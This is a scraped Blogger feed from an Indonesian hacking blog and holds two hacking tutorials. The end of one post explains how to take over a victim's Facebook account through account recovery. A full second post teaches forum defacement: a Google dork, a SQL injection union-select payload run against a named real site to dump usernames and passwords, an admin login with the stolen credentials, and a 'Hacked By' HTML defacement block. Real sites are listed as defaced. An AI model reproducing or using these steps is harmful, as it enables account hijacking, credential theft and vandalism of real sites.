src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 8827
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2025-12-29T16:55:42.201+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, 